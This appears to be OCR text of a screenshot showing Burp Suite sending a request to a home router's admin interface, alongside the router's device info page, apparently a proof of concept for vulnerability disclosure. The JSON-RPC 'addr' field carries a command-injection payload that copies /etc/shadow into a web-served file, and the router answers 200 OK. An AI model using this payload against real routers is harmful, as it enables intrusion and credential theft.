 Not secure 192.168.1.1/#/advancedSet/eqMsg
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
All Boo
VP
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
11 × 12 × 13 × +
Send Cancel < >
Target: http://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
17
18 {
"jsonrpc":"2.0",
"method":"call",
"params":[
"a17dfc7cefa84632d343e6e3f51531a2",
"netApp",
"start",
{
"addr":"192.168.1.1|cat /etc/shadow > /www/exfil.html #",
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: Keep-Alive
3 Keep-Alive: timeout=20
4 Access-Control-Allow-Origin:
http://192.168.1.1
5 Access-Control-Allow-Methods: POST, OPTIONS
6 Access-Control-Allow-Credentials: true
7 Content-Type: application/json
8 Content-Length: 53
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 4
Request headers 15
Response headers 7
Inspector
Notes
Done
306 bytes | 99 millis
Event log (12) All issues
Memory: 881.2MB
Factory Default
Login Password
PIN Code
NTP
Device Info
Diagnosis
IMSI:
My number:
Hardware version: V1.03
Software version: JY_21H01_A3_v1.36
ETH1 MAC address: E8:78:29:10:2D:A1
Mobile data IP address:
Mobile data IPv6 address:
Broadband WAN IP address:
Broadband WAN IPv6 address:
PLMN: --